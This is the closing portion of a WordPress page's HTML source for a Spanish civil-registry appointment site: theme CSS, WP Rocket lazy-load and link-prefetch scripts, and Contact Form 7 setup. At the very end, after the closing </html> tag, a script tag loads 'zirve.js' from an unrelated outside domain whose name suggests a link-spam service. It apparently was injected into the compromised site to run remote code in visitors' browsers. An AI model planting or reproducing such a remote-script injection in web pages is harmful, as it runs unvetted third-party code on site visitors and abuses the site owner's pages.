var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768998054 -->